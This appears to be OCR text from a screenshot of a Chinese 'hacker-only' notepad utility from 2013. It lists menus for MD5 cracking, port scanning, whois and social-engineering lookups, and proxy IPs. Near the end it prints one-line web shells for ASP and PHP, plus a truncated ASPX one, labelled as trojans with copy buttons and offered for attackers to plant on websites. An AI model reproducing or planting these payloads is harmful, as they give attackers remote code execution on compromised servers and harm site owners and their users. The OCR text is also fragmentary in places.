 七行者多功能记事本V1.2（黑客专用）
文件(F) 编辑(E) 插入(I) 字体(Z) 设置(Q) 帮助(H)
黑客专用记事本 河源下载站Www.Cngr.CN 百度搜索
记事本 常用命令 在线翻译 辅助功能 通用工具 黑客精神 关于我们
MD5解密： 解密一 解密二 解密三 解密四 解密五 解密六 解密七
解密八 32解密一 32解密一 32解密二 32解密三 32解密四 32解密五
常用网站： IP查询 旁站查询 超级ping 端口扫描 DNS查询 RP查询 网速测试
网页代码检测 HTTP状态查询 Whois查询一 Whois查询二 Whois反查询 网站备案查询
社工辅助： 新浪微博 腾讯微博 新浪微博 百度贴吧 360综合搜索 百度谷歌一起搜
58同城 soso搜搜 朋友网碰碰 谷歌搜索 百度搜索 火鸟双搜 各种查询网址
IP代理： 代理IP(一) 代理IP(二) 代理IP(三) 代理IP(四) 本机IP查询
一句话马儿： ASP一句话： <%execute(request("hacker"))%> 复制马儿
PHP一句话： <?php eval($_POST[hacker]);?> 复制马儿
ASPX一句话： <% @Page Language="Jscript"%><%eval( 复制马儿
当前用户：Administrator 现在时间：2013年9月23日13时38分 QQ交流群：15790005 By：七行者